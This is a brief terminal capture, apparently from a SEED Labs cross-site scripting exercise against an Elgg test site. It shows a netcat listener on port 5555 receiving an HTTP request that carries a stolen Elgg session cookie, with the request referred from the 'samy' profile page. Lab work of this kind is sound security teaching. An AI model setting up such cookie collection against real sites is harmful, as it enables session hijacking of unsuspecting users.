 [09/16/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 42136)
GET /?c=Elgg%3Db5dk5g8jmvvi45v4fefhij3eu2 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive